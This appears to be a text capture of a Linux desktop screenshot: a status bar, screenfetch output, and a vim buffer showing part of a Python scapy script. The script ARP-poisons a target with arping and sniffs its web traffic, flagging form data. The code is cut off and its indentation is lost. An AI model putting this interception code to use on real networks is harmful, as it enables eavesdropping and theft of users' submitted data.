 1 2 no IPv6 851.1 GiB DHCP: yes VPN: no W: (096% at ItHurtsWhenIP) 192.168.0.14 E: down CHR 69.36% 00:24:48 0.01 2015-11-23 22:16:35
#! /usr/bin/env python
import logging
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from scapy.all import *
import sys
import os
fileName = "dump";
ports = ["80","88","8000","8080"];
pkgs = []
mimeTypes = ["multipart/form-data","text/plain","text/html","multipart/related","multipart
/alternative","multipart/mixed","message/http",
"application/pdf"]
def poisonArp(interface,spoofIp,targetIp):
print "Poisoning ARP table of " + targetIp
command = "arping -Uqi {} -S {} -w 2000 {} &".format(interface,spoofIp,targetIp)
print "Spoofing ARP."
print "Spoofed source IP: " + spoofIp
print "Target IP:                " + targetIp
#print command
os.system(command)
def sniffNetwork():
global interface
sniff(iface=interface,lfilter=savePkg)
def savePkg(pkg):
global target
global ports
global pkgs
global mimeType
global fileName
if IP in pkg:
#print pkg[IP].fields['dst'],  "\t" , pkg[IP].fields ['src']
if (pkg[IP].fields['dst'] == target.ip):
print "Intercept form router"
if (pkg[IP].fields ['src'] == target.ip):
print "Intercept from target"
if ((pkg[IP].fields['dst'] == target.ip or pkg[IP].fields['src'] == target
.ip)) and pkg.haslayer(TCP):
print "Starging save",
dstPort = str(pkg.getlayer(TCP).dport)
srcPort = str(pkg.getlayer(TCP).sport)
if srcPort in ports or dstPort in ports:
print "... passing prt test",
1,1 Top
(Success) viking@scyther~% screenfetch
         _,met$$$$$gg.
      ,g$$$$$$$$$$$$$$$P.
    ,g$$P""       """Y$$.".
   ,$$P'              `$$$.
  ',$$P       ,ggs.     `$$b:
  `d$$'     ,$P"'   .    $$$
   $$P      d$'     ,    $$P
   $$:      $$.   -    ,d$$'
   $$\;      Y$b._   _,d$P'
   Y$$.    `.`"Y$$$$P"'
   `$$b      "-.__
    `Y$$
     `Y$$.
       `$$b.
         `Y$$b.
            `"Y$b._
                `""""
viking@scyther
OS: Debian 8.2 jessie
Kernel: x86_64 Linux 3.16.0-4-amd64
Uptime: 57m
Packages: 1632
Shell: zsh 5.0.7
Resolution: 1920x1080
WM: i3
GTK Theme: Not Found [GTK2], Not Found [GTK3]
Icon Theme: Not Found
Font: Not Found
CPU: Intel Core i7-4702MQ CPU @ 3.2GHz
RAM: 535MB / 7722MB
(Success) viking@scyther~%
(Success) viking@scyther~/rice/ricedotfiles/screenshots% scrot